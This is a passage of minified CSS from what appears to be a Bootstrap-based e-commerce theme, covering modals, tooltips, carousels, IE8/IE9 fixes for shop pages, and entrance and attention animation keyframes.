blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px
solid #999;border:1px
solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:none}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-header
.close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:20px}.modal-footer{margin-top:15px;padding:19px
20px 20px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-dialog{width:600px;margin:30px
auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px
0}.tooltip.right{margin-left:3px;padding:0
5px}.tooltip.bottom{margin-top:3px;padding:5px
0}.tooltip.left{margin-left:-3px;padding:0
5px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px
14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px
14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.5) 0),color-stop(rgba(0,0,0,0.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.0001) 0),color-stop(rgba(0,0,0,0.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:none;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators
li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px
solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators
.active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption
.btn{text-shadow:none}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media
print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}@media
print{.hidden-print{display:none !important}}html.ie
header{background:#fff;filter:none}html.ie8 #header .shopping_cart .cart-link .txt-center,
html.ie9 #header .shopping_cart .cart-link .txt-center{height:25px !important}html.ie8 header nav ul.nav-main ul.dropdown-menu,
html.ie9 header nav ul.nav-main ul.dropdown-menu{filter:none !important}html.ie8 div.home-concept,
html.ie8 div.home-concept div.process-image,
html.ie8 div.home-concept div.project-image{background:none}html.ie8 header ul.social-icons{margin-top:2px}html.ie8 header ul.social-icons
li{background-color:#F1F1F1}html.ie8 ul.history li
div.thumb{background:none}html.ie8 div.testimonial-author div.img-thumbnail{height:60px;width:60px}html.ie8 div.testimonial-author div.img-thumbnail
img{float:left}html.ie8 div.plan-ribbon-wrapper{top:-30px}html.ie8 div.plan-ribbon-wrapper div.plan-ribbon{text-align:left;padding-left:20px}html.ie8 .product_list li.col-md-3{width:242px}html.lte-ie9
.attributes{width:100% !important;overflow:auto}html.lte-ie9
.attribute_list{width:360px !important}html.lte-ie9 #attribute div.selector
span{margin-left:0px;right:0px;left:auto}html.lte-ie9 .attribute_list
select{width:100px !important;;display:block;overflow:visible}html.lte-ie9  .img-responsive{width:inherit}html.lte-ie9 .attribute_list #mechier
li{width:940px !important}html.lte-ie9 .breadcrumb a:after{display:inline-block;content:"/";user-select:none;color:white;position:relative;left:6px;color:#ccc}html.lte-ie9 #id_address_invoice, html.lte-ie9
#id_address_delivery{margin-bottom:5px}html.lte-ie9 .fa-cc-visa:before{content:"\f09d"}html.lte-ie9
#productsSortForm{display:none}html.lte-ie9 .form-group.form-error input, .form-group.form-error
textarea{background-position:right}html.lte-ie9 .form-group.form-ok input, .form-group.form-ok
textarea{background-position:right}html.ie8 .product-thumb-info span.product-thumb-info-image:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:#FFF;width:100%;height:100%;filter:alpha(opacity=0);opacity:0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}html.ie8 ul.step li.step_done.step_done_last a:after{display:none}html.ie8 ul.step li.step_current span:after{display:none}html.ie8 ul.step li.step_todo span:after{display:none}html.ie8 ul.step li.step_current span:after{display:none;border-top:0px solid #fda5ce;border-right:0px solid #fda5ce}html.lte-ie9 #stores-list
li{width:200px;float:left}html.ie8
.cartblock{padding-left:0px !important;margin-left:0px !important}html.lte-ie9 #block_top_menu .souscat,
html.ie9 #block_top_menu
.souscat{background:#f9f9f9}html.lte-ie9 #buy_block .grey .content_prices,
html.ie9 #buy_block .grey
.content_prices{background:#f9f9f9}html.lte-ie9 #buy_block .grey
.content_prices{position:relative}html.lte-ie9 .pb-right-column #buy_block .grey .price p.special-label,
html.ie9 .pb-right-column #buy_block .grey .price p.special-label{position:static}html.lte-ie9 img.arrow-right[src$=".svg"]{display:inline-block}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){img.arrow-right[src*=".svg"]{width:100%}}html.lte-ie9
.wh10{width:100%;height:100%}html.lte-ie9
.w20{margin-left:5px;width:13px;height:13px;display:block;float:right}html.lte-ie9 .quantity_wanted_p .btn,
html.ie9 .quantity_wanted_p
.btn{margin-left:-6px;margin-right:-1px}html.lte-ie9 .promo,
html.ie9
.promo{font-size:12px}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){#cart_summary .cart_quantity_down, #cart_summary
.cart_quantity_up{line-height:17px !important}#cart_summary .cart_quantity_down img, #cart_summary .cart_quantity_up
img{height:100%;width:48%}#cart_summary .cart_quantity_down,.cart_quantity_up{vertical-align:top !important}#cart_summary .cart_quantity_down span,  #cart_summary .cart_quantity_up
span{display:block;height:40px}#order-detail-content #cart_summary .cart_quantity
.cart_quantity_input{margin:0px
-5px -17px}#buy_block .quantity_wanted_p
.btn{margin-left:-6px;margin-right:-1px}.pb-right-column #buy_block .grey .price p.special-label{position:static}.logocac
img{margin-right:8px}#header .shopping_cart .cart-link .txt-center{height:24px !important}html .select2-container--default .select2-search--dropdown .select2-search__field{background-size:15px 15px;background-position:right 5px center}html .product-best-sale
.promo{position:static;bottom:0px;top:auto}}html.lte-ie9
.cart_quantity_down{line-height:15px}html.lte-ie9 #order-detail-content #cart_summary .cart_quantity
.cart_quantity_input{margin-bottom:-23px}.appear-animation{opacity:0}.appear-animation-visible{opacity:1}.animated,.appear-animation{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}@-moz-keyframes
flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-o-keyframes
flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes
flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;-moz-animation-name:flash;-o-animation-name:flash;animation-name:flash}@-webkit-keyframes
shake{0%,100%{-webkit-transform:translateX(0);opacity:1}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px)}}@-moz-keyframes
shake{0%,100%{-moz-transform:translateX(0);opacity:1}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px)}20%,40%,60%,80%{-moz-transform:translateX(10px)}}@-o-keyframes
shake{0%,100%{-o-transform:translateX(0);opacity:1}10%,30%,50%,70%,90%{-o-transform:translateX(-10px)}20%,40%,60%,80%{-o-transform:translateX(10px)}}@keyframes
shake{0%,100%{transform:translateX(0);opacity:1}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.shake{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake}@-webkit-keyframes
bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);opacity:1}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes
bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0);opacity:1}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes
bounce{0%,20%,50%,80%,100%{-o-transform:translateY(0);opacity:1}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes
bounce{0%,20%,50%,80%,100%{transform:translateY(0);opacity:1}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;animation-name:bounce}@-webkit-keyframes
tada{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);opacity:1}}@-moz-keyframes
tada{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg)}100%{-moz-transform:scale(1) rotate(0);opacity:1}}@-o-keyframes
tada{0%{-o-transform:scale(1)}10%,20%{-o-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-o-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-o-transform:scale(1.1) rotate(-3deg)}100%{-o-transform:scale(1) rotate(0);opacity:1}}@keyframes
tada{0%{transform:scale(1)}10%,20%{transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}40%,60%,80%{transform:scale(1.1) rotate(-3deg)}100%{transform:scale(1) rotate(0);opacity:1}}.tada{-webkit-animation-name:tada;-moz-animation-name:tada;-o-animation-name:tada;animation-name:tada}@-webkit-keyframes
swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);opacity:1}}@-moz-keyframes
swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}100%{-moz-transform:rotate(0deg);opacity:1}}@-o-keyframes
swing{20%{-o-transform:rotate(15deg)}40%{-o-transform:rotate(-10deg)}60%{-o-transform:rotate(5deg)}80%{-o-transform:rotate(-5deg)}100%{-o-transform:rotate(0deg);opacity:1}}@keyframes
swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}100%{transform:rotate(0deg);opacity:1}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;-moz-animation-name:swing;-o-animation-name:swing;animation-name:swing}@-webkit-keyframes
wobble{0%{-webkit-transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);opacity:1}}@-moz-keyframes
wobble{0%{-moz-transform:translateX(0%)}15%{-moz-transform:translateX(-25%) rotate(-5deg)}30%{-moz-transform:translateX(20%) rotate(3deg)}45%{-moz-transform:translateX(-15%) rotate(-3deg)}60%{-moz-transform:translateX(10%) rotate(2deg)}75%{-moz-transform:translateX(-5%) rotate(-1deg)}100%{-moz-transform:translateX(0%);opacity:1}}@-o-keyframes
wobble{0%{-o-transform:translateX(0%)}15%{-o-transform:translateX(-25%) rotate(-5deg)}30%{-o-transform:translateX(20%) rotate(3deg)}45%{-o-transform:translateX(-15%) rotate(-3deg)}60%{-o-transform:translateX(10%) rotate(2deg)}75%{-o-transform:translateX(-5%) rotate(-1deg)}100%{-o-transform:translateX(0%);opacity:1}}@keyframes
wobble{0%{transform:translateX(0%)}15%{transform:translateX(-25%) rotate(-5deg)}30%{transform:translateX(20%) rotate(3deg)}45%{transform:translateX(-15%) rotate(-3deg)}60%{transform:translateX(10%) rotate(2deg)}75%{transform:translateX(-5%) rotate(-1deg)}100%{transform:translateX(0%);opacity:1}}.wobble{-webkit-animation-name:wobble;-moz-animation-name:wobble;-o-animation-name:wobble;animation-name:wobble}@-webkit-keyframes
wiggle{0%{-webkit-transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg)}90%{-webkit-transform:skewX(0deg)}100%{-webkit-transform:skewX(0deg);opacity:1}}@-moz-keyframes
wiggle{0%{-moz-transform:skewX(9deg)}10%{-moz-transform:skewX(-8deg)}20%{-moz-transform:skewX(7deg)}30%{-moz-transform:skewX(-6deg)}40%{-moz-transform:skewX(5deg)}50%{-moz-transform:skewX(-4deg)}60%{-moz-transform:skewX(3deg)}70%{-moz-transform:skewX(-2deg)}80%{-moz-transform:skewX(1deg)}90%{-moz-transform:skewX(0deg)}100%{-moz-transform:skewX(0deg);opacity:1}}@-o-keyframes
wiggle{0%{-o-transform:skewX(9deg)}10%{-o-transform:skewX(-8deg)}20%{-o-transform:skewX(7deg)}30%{-o-transform:skewX(-6deg)}40%{-o-transform:skewX(5deg)}50%{-o-transform:skewX(-4deg)}60%{-o-transform:skewX(3deg)}70%{-o-transform:skewX(-2deg)}80%{-o-transform:skewX(1deg)}90%{-o-transform:skewX(0deg)}100%{-o-transform:skewX(0deg);opacity:1}}@keyframes
wiggle{0%{transform:skewX(9deg)}10%{transform:skewX(-8deg)}20%{transform:skewX(7deg)}30%{transform:skewX(-6deg)}40%{transform:skewX(5deg)}50%{transform:skewX(-4deg)}60%{transform:skewX(3deg)}70%{transform:skewX(-2deg)}80%{transform:skewX(1deg)}90%{transform:skewX(0deg)}100%{transform:skewX(0deg);opacity:1}}.wiggle{-webkit-animation-name:wiggle;-moz-animation-name:wiggle;-o-animation-name:wiggle;animation-name:wiggle;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes
pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes
pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes
pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1);opacity:1}}@keyframes
pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1);opacity:1}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}@-webkit-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes
fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes
fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes
fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes
fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes
fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes
fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes
fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes
fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes
fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes
fadeInLeft{0%{opacity:0;-moz-transform:translateX(-20px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes
fadeInLeft{0%{opacity:0;-o-transform:translateX(-20px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes
fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes
fadeInRight{0%{opacity:0;-moz-transform:translateX(20px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes
fadeInRight{0%{opacity:0;-o-transform:translateX(20px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes
fadeInRight{0%{opacity:0;transform:translateX(20px)}100%{opacity:1;transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes
fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes
fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes
fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes
fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}100%{opacity:1;transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes
fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes
fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes
fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes
fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}100%{opacity:1;transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;-moz-animation-name:fadeInDownBig;-o-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes
fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes
fadeInLeftBig{0%{opacity:0;-moz-transform:translateX(-2000px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes
fadeInLeftBig{0%{opacity:0;-o-transform:translateX(-2000px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes
fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;-moz-animation-name:fadeInLeftBig;-o-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes
fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes
fadeInRightBig{0%{opacity:0;-moz-transform:translateX(2000px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes
fadeInRightBig{0%{opacity:0;-o-transform:translateX(2000px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes
fadeInRightBig{0%{opacity:0;transform:translateX(2000px)}100%{opacity:1;transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;-moz-animation-name:fadeInRightBig;-o-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes
bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes
bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes
bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{opacity:1;-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}100%{-o-transform:scale(1);opacity:1}}@keyframes
bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}100%{transform:scale(1);opacity:1}}.bounceIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes
